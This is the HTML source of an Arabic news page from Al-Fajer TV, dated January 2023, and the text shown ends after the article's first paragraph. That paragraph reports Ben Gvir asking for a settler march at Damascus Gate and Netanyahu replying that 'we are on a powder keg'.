

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/570855.html
body_size: 37267
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>بن جفير يطالب بمسيرة مستوطنين في باب العمود ونتنياهو يرد: &#8220;نحن على برميل بارود&#8221; &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F570855.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F570855.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="بن جفير يطالب بمسيرة مستوطنين في باب العمود ونتنياهو يرد: &#8220;نحن على برميل بارود&#8221; - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="-قالت قناة 13 العبرية إن ما يسمى وزير الأمن القومي في حكومة الاحتلال ايتمار بن جفير طلب خلال &quot;جلسة ا" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/570855.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/570855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/570855.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=570855' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/570855.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-570855 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="640" height="360" data-src="https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-srcset="https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير.jpg 640w, https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير-390x220.jpg 390w" data-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="360" src="https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير.jpg 640w, https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير-390x220.jpg 390w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">بن جفير يطالب بمسيرة مستوطنين في باب العمود ونتنياهو يرد: &#8220;نحن على برميل بارود&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			بن جفير يطالب بمسيرة مستوطنين في باب العمود ونتنياهو يرد: &#8220;نحن على برميل بارود&#8221;		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">26 يناير، 2023</span><span class="meta-item last-updated">آخر تحديث: 26 يناير، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>-قالت قناة 13 العبرية إن ما يسمى وزير الأمن القومي في حكومة الاحتلال ايتمار بن جفير طلب خلال &#8220;جلسة التقييم الأمني&#8221; اليوم الخميس تنظيم مسيرة للمستوطنين في باب العمود بالقدس، فرد عليه رئيس الحكومة بنيامين نتنياهو بالقول &#8220;نحن على برميل بارود&#8221;.</p>



